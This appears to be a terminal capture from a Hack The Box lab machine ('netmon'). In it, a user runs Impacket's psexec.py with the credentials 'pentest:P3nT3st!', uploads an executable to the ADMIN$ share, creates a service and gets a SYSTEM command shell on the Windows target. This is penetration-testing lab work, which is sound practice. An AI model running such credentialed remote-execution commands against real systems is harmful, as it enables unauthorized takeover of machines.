 (kali㉿kali)-[~/htb/netmon]
$ sudo python3 /opt/impacket/build/scripts-3.11/psexec.py pentest:'P3nT3st!'@10.10.10.152
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file simwaFXU.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service wJcE on 10.10.10.152.....
[*] Starting service wJcE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>